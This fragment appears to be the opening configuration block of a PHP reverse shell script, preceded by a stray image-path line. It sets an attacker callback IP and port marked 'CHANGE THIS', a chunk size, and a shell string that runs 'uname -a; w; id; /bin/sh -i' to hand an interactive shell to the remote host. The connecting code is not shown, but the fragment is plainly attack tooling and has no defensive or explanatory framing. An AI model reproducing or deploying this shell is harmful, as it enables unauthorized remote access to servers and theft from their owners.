 set_time_limit(0);
$VERSION = "1.0";
$ip = '192.168.0.104'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;